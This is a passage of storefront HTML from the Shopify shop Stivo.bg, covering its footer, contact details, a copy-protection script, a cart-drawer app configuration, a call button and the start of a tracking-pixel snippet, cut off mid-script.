  .bg-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26568846541133__section_divider_QnwAgF-top-padding color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26568846541133__section_divider_QnwAgF color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26568846541133__section_divider_QnwAgF-bottom-padding color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26568846836045__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26568846836045__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26568846836045__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26568846836045__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26568846836045__footer color-accent-2 gradient section-sections--26568846836045__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Контакти</h2><div class="footer-block__details-content rte">
                      <p>Телефон :<a href="tel:+359 876 556 692" title="tel:+359 876 556 692">+359 876 556 692</a></p><p><a href="tel:359878666523" title="tel:359878666523">+359878666523</a></p><p>Работно Време:<br/>Понеделник-Петък : 8:30 - 16:30<br/></p><p><a href="mailto:%20stivo_as@abv.bg">stivo_as@abv.bg</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/el/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Αναζήτηση
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Γενικοί Όροι
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Παράδοση και Τρόπος Πληρωμής
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική Απορρήτου
                            </a>
                          </li><li>
                            <a
                              href="/el/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Σχετικά με εμάς
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Абонирай се</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Абонирай се за нашия бюлетин и разбери първи за нашите ексклузивни оферти</p>
                      </div><form method="post" action="/el/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26568846836045__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26568846836045__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Εγγραφή"
                          >
                            Запиши ме
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=205, //stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=410 2x"
                              src="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="150"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Μέθοδοι πληρωμής</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/el" title="">Stivo.bg</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ο ορισμός μιας επιλογής έχει ως αποτέλεσμα την πλήρη ανανέωση της σελίδας.</li>
      <li id="a11y-new-window-message">Ανοίγει σε νέο παράθυρο.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stivo.bg';
      window.routes = {
        cart_add_url: '/el/cart/add',
        cart_change_url: '/el/cart/change',
        cart_update_url: '/el/cart/update',
        cart_clear_url: '/el/cart/clear',
        cart_url: '/el/cart',
        predictive_search_url: '/el/search/suggest'
      };

      window.cartStrings = {
        error: `Παρουσιάστηκε σφάλμα κατά την ενημέρωση του καλαθιού. Δοκιμάστε ξανά.`,
        quantityError: `Μπορείτε να προσθέσετε μόνο [quantity] από αυτό το προϊόν στο καλάθι σας.`
      }

      window.variantStrings = {
        addToCart: `Προσθήκη στο καλάθι`,
        soldOut: `Εξαντλήθηκε`,
        unavailable: `Μη διαθέσιμο`,
        unavailable_with_option: `[value] - Μη διαθέσιμο`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Η εικόνα [index] είναι τώρα διαθέσιμη στην προβολή συλλογής`,
        shareSuccess: `Ο σύνδεσμος αντιγράφηκε στο πρόχειρο`,
        pauseSlideshow: `Παύση παρουσίασης`,
        playSlideshow: `Αναπαραγωγή παρουσίασης`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: [{"id":46859749622093,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Електрическа Тротинетка XM-1 42v\/2a","public_title":null,"options":["Default Title"],"price":39990,"weight":12500,"compare_at_price":45000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    product: {
      "tags": [],
    },
    currency_format : "{{amount}} лв BGN",
    money_format: "{{amount}} лв",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "stivobg.myshopify.com",
    shop_name: "Stivo.bg",
    settings:  {},
    productsTranslation: {},
    cartList: {"68ed447a45d7bc2b65d89125:variant-1":{"appConfig":{"id":"68ed447a45d7bc2b65d89128","shop":"stivobg.myshopify.com","key":"68ed447a45d7bc2b65d89125:variant-1","menuOrder":[{"id":"design","status":true},{"id":"announcements","status":false},{"id":"rewards","status":false},{"id":"free-gifts","status":false},{"id":"upsells","status":false},{"id":"addons","status":false},{"id":"additional-notes","status":false},{"id":"discount-codes","status":false},{"id":"customized-text","status":false},{"id":"trust-badges","status":false},{"id":"express-payments","status":false},{"id":"subscriptions","status":false},{"id":"settings","status":true}],"cartEditorStatus":true,"cartSettingId":"68ed447a45d7bc2b65d89127","createdAt":"2025-10-13T18:27:06.598Z","updatedAt":"2025-10-13T18:27:06.598Z"},"designs":{"headerColor":{"color":"#292229","gradientFirst":"#292229","gradientSecond":"#292229","type":"solid","text":"#FFFFFF"},"mainBackgroundColor":{"color":"#F1F1F1","gradientFirst":"#F1F1F1","gradientSecond":"#AEABAE","type":"gradient"},"overallTextColor":"#000000","borderRadius":8,"productImageRadius":4,"primaryButtonText":"#FFFFFF","primaryButtonBackground":"#292229","text":null,"secondaryButtonText":"#030303CC","secondaryButtonBackground":"#C5C9CC","checkoutBox":"#E8E8E8","productBoxBackground":"#FFFFFF","savingText":"#000000","titleType":"Text","headerText":"Количка ({cart_quantity})","headerTextAlignment":"Side","headerTextFontWeight":"Bold","fontSize":16,"headerImage":null,"headerImageAlignment":"Side","headerImageSize":50,"padding":12,"checkoutButtonLayout":"Normal","template":"Basic"},"position":{"mainCart":["announcements","rewards","free-gifts","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","customized-text","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"announcements":{"timer":{"hours":0,"minutes":20},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","design":{"background":{"color":"#72777D","gradientFirst":"#72777D","gradientSecond":"#72777D","type":"solid"},"textDesign":{"font":"sans-serif","title":{"color":"#FFFFFF","size":14},"timer":{"color":"#FFFFFF","size":16}}},"textSettings":{"textAlign":"center","fontStyle":"normal"},"type":"Single","announcementMultipleText":[],"duration":5,"multipleFontSize":16,"multipleTextColor":"#FFFFFF","multipleFontStyle":"Normal","arrowColor":"#FFFFFF","paddingTopBottom":16},"rewards":{"generalSettings":{"textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total Value","enableMultiCurrencyRewards":true,"backgroundAfter":"#333333","backgroundBefore":"#333333","iconAfter":"#FFFFFF","iconBefore":"#FFFFFF","descriptionAfter":"#000000","descriptionBefore":"#323B28","headerTextAfter":"#000000","headerTextBefore":"#000000","discountAmountToReward":true,"removeAutoAddedProducts":true,"backgroundProcessAfter":"#333333","backgroundProcessBefore":"#D7D7D7","triggerType":"all","triggerProducts":[],"triggerCollections":[],"enableConfetti":false,"templateConfetti":"basicCannon","whenConfetti":"afterEach","template":"WithIcon","showRewardWhenEmptyCart":false,"allowChangingQuantity":false},"rewardSettings":[{"id":"9ziyXx5SB6","listProducts":[],"miniumAmount":"100","rewardDescription":"Free Shipping","rewardType":"Shipping","showLimitedCountry":false,"text":"You've {min_amount} from free shipping"}]},"upsells":{"selectProductType":"automatically","upsellSettings":{"isAlwaysShow":false,"limitNumberOfUpsell":true,"numberOfUpsell":2,"upsellTitle":"\u003cp style=\"text-align: center\"\u003e\u003cstrong\u003e\u003cem\u003eYou may also like\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e","upsellTitleStyle":{"color":"#111111CC","size":20},"backgroundColor":{"color":"#FFFFFF"},"displayStyle":"grid","selectionStyle":"horizontal"},"manualUpsell":[],"recommendAlgorithm":"related"},"addons":{"title":"Shipping Protection","description":"Keep Your Order Safe: Guard Against Damage, Loss, or Theft During Shipping!","priceSetting":"2","defaultStatus":false,"countWhenApplyReward":false,"type":null,"priceType":"fixed","initialAmount":"2","percentageOfOrderValue":"10","incrementalRate":"0.5","showAddonsImages":true,"handle":"addons-first-158ksf","image":null,"imageName":null,"isCustomAddons":null,"tierPrice":[],"autofullfill":false,"isHaveSecondAddons":false,"secondTitle":"Gift Wrapping","secondImageName":null,"secondDescription":"Perfect for any occasion, our high-quality wrapping paper adds a touch of sophistication and charm to every present.","secondPriceSetting":"2","secondDefaultStatus":false,"secondCountWhenApplyReward":false,"secondType":null,"secondPriceType":"fixed","secondInitialAmount":"2","secondPercentageOfOrderValue":"2","secondIncrementalRate":"2","secondShowAddonsImages":true,"secondHandle":"addons-second-158ksf","secondIsCustomAddons":null,"secondImage":null,"secondTierPrice":[],"secondAutofullfill":false},"discountCodes":{"discountBoxPlaceholderText":"Discount code","buttonText":"Apply","showErrorWhenInvalid":null,"textErrorInvalid":null},"customizedText":{"text":"Customized Text","textSettings":{"addCheckboxBeforeText":false,"background":"#ffffff","markColor":"#000000","textColor":"#000000"},"requiredField":null},"trustBadges":{"icons":[]},"settings":{"customization":{"cartAnimation":"slideFromRight","viewCartButton":false,"showContinueShopping":true,"showCompareAtPrice":true,"hideProductVariant":false,"showProductProperty":true,"openCartDrawerAfterAddingProduct":true,"staticCheckoutBox":true,"showSavingBelowPrice":false,"showDiscountsFromBasePrice":false,"directToCartPage":false,"showSubtotalField":false},"localization":{"appliedDiscount":"Отсъпка:","cartTitle":"Your cart ({cart_quantity})","checkoutTitle":"Плащане ","continueShopping":"Продължи с пазаруването ","emptyCartText":"Количката ти е празна ","savingText":"Спестяваш {amount}","viewCartButtonText":"Виж количка ","freeText":"Безплатно","subtotalText":"Subtotal","upsellAtcText":"Добави в количка "},"customHTML":"","customCSS":"","customJS":""},"cartNotes":{"title":"\u003cp\u003eAdd special instructions\u003c\/p\u003e","placeholder":"Add note here..."},"freeGifts":{"productBackgroundColor":"#ffffff","freeTextColor":"#000000","isEnableLimitInCart":null,"limitInCart":null,"buttonStyle":"icon","textButton":"","listOffers":[],"triggerFreeBasedOnDiscount":false},"expressPayments":{"defaultButtonHeight":40,"mobileButtonHeight":40,"buttonAlignment":"center","rowGap":8},"subscriptions":{"buttonText":"Update {{selling_plan_group_name}}","isOverrideSubscriptionText":false,"textOptionSubscription":"{{selling_plan_group_name}} \/ {{selling_plan_name}}","textOneTimePurchase":"One-time purchase","preventDowngrade":false},"id":"68ed447a45d7bc2b65d89127","key":"68ed447a45d7bc2b65d89125:variant-1","shop":"stivobg.myshopify.com","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.584Z","updatedAt":"2025-10-13T18:28:28.788Z"},"subscription_plan":{"plan":"Free","isDevelopment":false},"triggerCart":[{"id":"68ed447a45d7bc2b65d89126","shop":"stivobg.myshopify.com","locationCondition":"Include","locations":[],"timezone":2,"startDate":"2025-10-13T00:00:00.000Z","enableStartDate":false,"endDate":"2025-12-31T23:59:59.999Z","enableEndDate":false,"device":"All","customer":"All","customerTags":"","cartEditorId":"68ed447a45d7bc2b65d89125","createdAt":"2025-10-13T18:27:06.571Z","updatedAt":"2025-11-26T15:53:12.341Z","cartEditor":{"isDefault":true}}]},
    stickyCart: {},
    locales: {},
  };
  const opusUtilsFuncTrigger = {
  getTimezoneOffsetAndDevice() {
    const timezoneOffset = -new Date().getTimezoneOffset() / 60;
    const userAgent = navigator.userAgent.toLowerCase();
    const isMobile = /android|webos|iphone|ipod|blackberry|iemobile|opera mini/i.test(userAgent);
    const isTablet = /ipad/.test(userAgent) || (isMobile && screen.width > 768);
    const device = isMobile ? (isTablet ? 'Tablet' : 'Mobile') : 'Desktop';
    return { timezoneOffset, device };
  },

  getStatusCustomer() {
    const customer =window?.opusInfoShopRequired?.customer;
    return customer?.id ? "LoggedIn" : "Guest";
  },

  checkCustomerMatch(trigger) {
    if(trigger.customer === 'All') return true;
    if(trigger.customer == this.getStatusCustomer()){
      if(trigger?.customerTags?.length){
        const customerTags = window?.opusInfoShopRequired?.customer?.tags || [];
        const triggerTags = trigger?.customerTags?.split(',') || [];
        return triggerTags.some(tag => customerTags.includes(tag));
      }else{
        return true;
      }
    }
  },

  checkDeviceMatch(trigger, condition) {
    return trigger.device === 'All' || trigger.device === condition.device;
  },

  checkLocationMatch(trigger, condition) {
    if (!trigger?.locations?.length) return true;
    const { locationCondition, locations } = trigger;
    if (locationCondition === 'Include') return locations.includes(condition.country);
    if (locationCondition === 'Except') return !locations.includes(condition.country);
    return false;
  },

  checkTimeMatch(trigger, condition) {
    // Remove console.log for production performance
  const startDate = trigger?.enableEndDate ? trigger?.startDate :undefined;
  const endDate = trigger?.enableEndDate ? trigger?.endDate :undefined;
  if (!startDate && !endDate) return true;

  // Validate timezone values
  const triggerTimezone = Number(trigger.timezone) || 0;
  const conditionTimezone = Number(condition.timezone) || 0;

  const now = Date.now();

    if (startDate && endDate) {
      const startTime = new Date(startDate).getTime();
      const endTime = new Date(endDate).getTime();
      // console.log("Time check:", { currentTimeInTriggerTz, startTime, endTime, inRange: currentTimeInTriggerTz >= startTime && currentTimeInTriggerTz <= endTime });
      return now >= startTime && now <= endTime;
    }
    if (startDate && !endDate) {
      return now >= new Date(startDate).getTime();
    }
    if (!startDate && endDate) {
      return now <= new Date(endDate).getTime();
    }
    return false;
  },

  getMatchingCartEditorId(triggers, condition) {
    for (const trigger of triggers) {
      if (
        this.checkCustomerMatch(trigger) &&
        this.checkDeviceMatch(trigger, condition) &&
        this.checkLocationMatch(trigger, condition) &&
        this.checkTimeMatch(trigger, condition)
      ) {
        return trigger.cartEditorId;
      }
    }
    return null;
  },
   sortRules(data) {
    return data?.sort((a, b) => {
        // Helper to determine if an item has both locations and customerTags
        const hasData = (item) => {
            const hasLocations = Array.isArray(item.locations) && item.locations.length > 0;
            const hasCustomerTags = typeof item?.customerTags === 'string' && item?.customerTags?.trim() !== "";
            const enableTime = item?.enableStartDate || item?.enableEndDate;
            return hasLocations || hasCustomerTags || enableTime ? 1 : 0;
        };

        // Sort descending: items with data come first
        return hasData(b) - hasData(a);
    });
  },

  getHelpWidget() {
    const domain = window.location.host ||opusAppSettings?.permanent_domain;
    const dataSetting =opusAppSettings;
    const storeName = dataSetting?.shop_name || 'Test Build';
    const variants = dataSetting?.variants;

    if (dataSetting?.cartList?.triggerCart?.length) {
      const trigger = dataSetting.cartList?.triggerCart ?? [];
      const { timezoneOffset, device } = this.getTimezoneOffsetAndDevice();

      const condition = {
        timezone: timezoneOffset,
        device: device,
        now: new Date().getTime(),
        country: window?.Shopify?.country || '',
      };
   

      const cartId = this.getMatchingCartEditorId(this.sortRules(trigger), condition);
      const cartList = dataSetting?.cartList;
      const listKeyCart = Object.keys(cartList);

      if (cartId === null) return null;

      let dataCart = null;
      let keyCart = '';
      let handleLocales = null;
      for (const key of listKeyCart) {
        if (key.includes(cartId+':variant')) {
          keyCart = key;
          dataCart = cartList[key];
        }
      }
     const translations= opusAppSettings?.productsTranslation?.[cartId]

      const plan = cartList?.subscription_plan;
      const stickyCarts = cartList?.sticky_cart;

      if (dataCart) {
        const settingv2 = dataCart;
        settingv2.stickyCarts = stickyCarts;
        return {
          domain,
          storeName,
          settings: settingv2,
          abandonedCart: cartList['abandoned_cart'],
          version: 2,
          cartId: keyCart,
          handleProduct: translations,
          plan: plan,
          locale: dataSetting?.locales[cartId],
    
        };
      }
      return {
          domain,
          storeName,
          settings:undefined,
          version: 2,
          cartId: undefined,
          plan: undefined,
        
        };
    }

    const settings =opusAppSettings?.settings?.cart_drawer;
    return { 
      domain, 
      storeName,
      settings, 
      version: 1,
     
   };
  },
  };
  window.opusWidget =  opusUtilsFuncTrigger.getHelpWidget();


</script>

<script async>
  const opus_process = { env: { NODE_ENV: 'production' } };
  Object.defineProperty(opus_process, 'env', {
    value: { NODE_ENV: 'production' },
    writable: false,
    enumerable: true,
    configurable: false
  });


</script>
<script src="https://cdn.shopify.com/extensions/019bcf14-abd1-7a00-ba0e-9af17847d3f7/opus-cart-drawer-cart-upsell-3000/assets/opus-app-cart.umd.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bcf14-abd1-7a00-ba0e-9af17847d3f7/opus-cart-drawer-cart-upsell-3000/assets/opus-cart.v1.umd.js" defer="defer"></script>
<script defer src="https://cdn.shopify.com/extensions/019bcf14-abd1-7a00-ba0e-9af17847d3f7/opus-cart-drawer-cart-upsell-3000/assets/confetti.js"></script>


</div><div id="shopify-block-Ac2lodGpkN253MUcvV__7723098753798065233" class="shopify-block shopify-app-block">



  <a id="worldphonecallbutton" href="tel:+359876556692" onclick="return worldphonecallclick('stivobg.myshopify.com','0', '1', 'Call us now on:', '+359876556692', '0', '1');">
    <svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M90.1,75.1l-0.5-1c-1.4-3.3-18.6-8.3-20-8.4l-1.1,0.1c-2.1,0.4-4.4,2.3-8.9,6.2c-0.9,0.8-2.1,1-3.2,0.4  c-5.9-3.3-13.1-9.9-16.7-13.9c-3.9-4.3-8.6-11.4-10.8-17.1c-0.4-1.1,0-2.3,0.8-3.1c5.1-4.6,7.3-6.8,7.5-9.2c0.1-1.4-2.9-19.1-6-20.8  l-0.9-0.6c-2-1.3-5-3.2-8.3-2.5c-0.8,0.2-1.6,0.5-2.3,0.9C17.5,7.5,12,11.3,9.5,16.2C8,19.3,7.3,47.4,28.3,71.1  c20.8,23.5,46.5,24.5,50.3,23.7l0.1,0l0.3-0.1c5.2-1.9,9.6-6.8,11.3-8.9C93.4,82.1,91.3,77.6,90.1,75.1z" ></path></svg>
    <span>Call Us</span>
  </a>



<div id="worldphonecallbuttoncta" style="display:none;">
  <div style="margin-bottom:8px;">Call us now on:</div>
  
    <a style="display:block;padding:9px 18px;background-color:#f8f8f8; background-color:#25d36719;border-radius:20px;color:#25d367;margin-top:5px;" href="tel:+359876556692"><strong>087 655 6692</strong></a>
  
</div>
<style>
#worldphonecallbuttoncta {
  position:fixed;
  z-index:10000;
  background:white;
  border-radius:10px;
  width:220px;
  padding: 20px;
  -webkit-transition:bottom 1s ease;
  -moz-transition:bottom 1s ease;
  -ms-transition:bottom 1s ease;
  -o-transition:bottom 1s ease;
  transition:bottom 1s ease;
  text-align: center;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  text-decoration: none !important;
  font-size:17px;
  vertical-align: middle;
  color: black;

left: 20px;
bottom: 100px;}


#worldphonecallbutton {
  box-sizing: border-box;
  text-decoration: none !important;
  display:block;
  position:fixed;
  z-index:10000;
  background:linear-gradient(45deg, #25d367, #199147);
  border-radius:30px;
  text-align: center;
  vertical-align: middle;
  color: white;
  bottom: 20px;left: 20px;width:60px;
  height:60px;
  padding: 13px;}

#worldphonecallbutton svg {width: auto;
  height: auto;}

#worldphonecallbutton span {display: none;}
</style>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8582742344013'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content=''
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>






        
        
            <script>
                var omegaFBSettings = [];
